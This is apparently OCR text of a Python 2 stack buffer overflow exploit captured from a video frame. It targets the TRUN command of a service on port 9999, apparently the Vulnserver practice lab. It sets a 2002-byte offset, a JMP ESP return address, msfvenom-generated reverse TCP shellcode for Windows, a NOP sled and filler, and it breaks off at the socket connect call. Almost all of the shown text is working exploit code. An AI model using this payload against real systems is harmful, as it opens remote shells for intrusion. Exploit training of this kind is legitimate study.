 4 ip = '10.10.254.152'
5 port = 9999
6
7 crash = 5000
8 offset = 'A' * 2002
9 EIP = '\x05\x12\x50\x62' # 62501205 --> FFE4 (JMP ESP)
10
11 # msfvenom -p windows/shell_reverse_tcp LPORT=10099 -e x86/shikata_ga_nai -i 3 -f py EXITFUNC=thread -b "\x00"
12 buf = b""
13 buf += b"\xba\xf8\x97\x0e\xe5\xda\xde\xd9\x74\x24\xf4\x5e\x2b"
14 buf += b"\xc9\xb1\x5f\x31\x56\x14\x83\xee\xfc\x03\x56\x10\x1a"
15 buf += b"\x62\xd7\x13\x03\xf9\xcc\x2f\xee\xb8\xed\x92\x58\xdf"
16 buf += b"\xdc\xdb\xe9\x47\x9c\x31\xf5\x49\xf7\xdf\x06\xff\xe1"
17 buf += b"\x3d\x1d\x67\x91\x79\xbc\xae\x43\xfc\x0b\x22\x2d\x9f"
18 buf += b"\x6d\x01\x5b\x45\x63\x90\xbd\xd4\xf2\x0d\xcc\x89\x16"
19 buf += b"\x8b\x98\x39\x41\x7d\xb2\x05\xa9\x3a\x15\xfe\xbd\xc8"
20 buf += b"\x12\xf8\xee\x72\x64\x07\xc2\x6b\x03\xbb\x07\x3a\x38"
21 buf += b"\x8b\xf4\x53\x11\xf7\xb8\x24\xb1\xc3\x90\xb5\xcd\xe4"
22 buf += b"\xde\x61\xd9\xa5\x23\xc6\xda\xbb\x33\xb7\x82\x5d\xf4"
23 buf += b"\xfb\x86\x10\xeb\x5b\x21\xca\x9d\x3d\x7c\x18\x93\x5e"
24 buf += b"\xce\xff\x8c\xf2\x38\xfc\x68\x12\x06\x1e\x56\xce\x9b"
25 buf += b"\x62\x52\x94\xdd\x28\xf5\x87\xf3\xce\x16\xe0\x89\xf6"
26 buf += b"\xdf\x82\xe1\x9c\x37\x95\x47\x3c\xda\x12\x6b\xf6\x12"
27 buf += b"\x0a\x55\xd0\xfe\x6a\xf0\xdd\x90\x3b\xbf\x41\x53\x26"
28 buf += b"\x64\xca\x81\xee\x8c\x6e\x30\x27\x55\xd0\x5f\x63\xd6"
29 buf += b"\xc9\x88\xda\x2c\x73\x18\x30\x45\xb2\x14\x6c\x6d\xf8"
30 buf += b"\x7e\xa3\xeb\x39\x9d\xec\x8c\x42\xb7\x12\x31\xaa\x9d"
31 buf += b"\xf9\xc6\x88\x07\x5e\x36\xe8\x54\xb6\x28\x22\x1c\xe8"
32 buf += b"\xf7\xa9\x05\xed\x42\x4a\x9d\x72\xe0\x0f\x82\xea\x88"
33 buf += b"\xef\x74\xd0\x88\x62\xea\x05\xf7\xb7\x1f\xff\xf2\x31"
34 buf += b"\xfc\x52\xd6\xe7\xe5\xe6\x5c\xef\xcc\x9b\xf1\xdc\xfa"
35 buf += b"\x4b\x99\x8d\x11\x0e\xb0\x81\x5e\x30\x21\x1b\xae\xb9"
36 buf += b"\xe6\x3a\x8b\xd4\x0d\x24\xf1\xf5\x5e\xce\xd6\x67\x36"
37 buf += b"\x1d\x6c\xf5\xdb\xd1\x1e\xd3\xdd\xc4\x70\xa1\x7e\xc7"
38 buf += b"\x10\x50\x29\xc6\xfe\x36\xd7\x69\xdf\x03\xb4\xf0\x75"
39 buf += b"\x30\xbd\xd9\xee\xad\x23\x94\xba\xad\x24\xff\xc9\x9e"
40 buf += b"\xc5\x0d\xf9\x7c\x49\x19\x02\xd5\x17\xc1\x82\x94\x23"
41 buf += b"\xb5\x48\x30\x6a\xa5\xcd\xd2\x0b\x13\x26\x9a\xa5\x1d"
42 buf += b"\x11\x9f\x07\x40\x23\x68\x3f\x06\x05\x20\x0b\x60\x11"
43 buf += b"\x5f\x28\x88\xbe\x29\xf8\x7d\x8f\x59\xf2\x7d\xf6\xfa"
44 buf += b"\x47\x64"
45
46 NOP = '\x90' * 32
47
48 filler = 'C' * (crash - (len(offset) + len(EIP) + len(buf) + len(NOP)))
49
50 payload = '/.../' + offset + EIP + NOP + buf + filler
51
52 print "Fuzzing TRUN with %s bytes" % len(payload)
53 try:
54 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
55 connect=s.connec